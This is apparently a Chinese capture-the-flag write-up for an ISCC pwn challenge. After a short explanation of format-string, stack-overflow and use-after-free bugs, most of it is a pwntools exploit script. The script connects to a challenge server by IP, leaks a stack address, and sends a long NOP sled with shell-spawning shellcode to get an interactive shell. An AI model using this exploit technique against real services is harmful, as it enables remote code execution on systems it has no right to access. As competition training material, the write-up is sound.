Nebu1ea 韩磊 [1504895347@qq.com](mailto:1504895347@qq.com)

Pwn：yourprogram

解题思路：



上方是有漏洞的函数图片，存在格式化字符串漏洞，栈溢出漏洞和UAF漏洞，在栈上可以执行shellcode。

具体攻击流程：利用格式化字符串漏洞泄露站地址，之后ret写shellcode里，最后触发UAF漏洞修改还是指针为authorize，最最后输入payload和shellcode就行了。



Exp:

from pwn import*

context.log_level='debug'

context(arch='amd64',os='linux')

context.terminal=['tmux','splitw','-h']

pwn = './yourprogram'

conn=remote('182.92.237.102',10032)

conn.sendlineafter("Enter key:",b'\x41'*29)

conn.sendlineafter("Welcome to ISCC, tell me your name:","/bin/sh\x00")

conn.sendlineafter(" Tell me your choice ","2")

off=6

payload=b'%10$p'

conn.sendline(payload)

conn.recvuntil("0x")

stk=int(conn.recv(12),16)

conn.sendlineafter(" Tell me your choice ","4")

conn.sendlineafter("Are you sure you want to exit",b'\x24')

conn.sendlineafter(" Tell me your choice ","4")

conn.sendlineafter("Are you sure you want to exit",b'n')

func=0x401276

conn.sendlineafter(" Tell me your choice ","3")

pause()

conn.sendline(b'/bin/sh\x00'+p64(func)*3)

shellcode='''

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

nop

'''+shellcraft.sh()

payload=b'\x41'*0x28+p64(stk|0xff)+asm(shellcode)

conn.sendlineafter(" Tell me your choice ","2")

conn.sendlineafter("Enter key:",payload)

conn.interactive()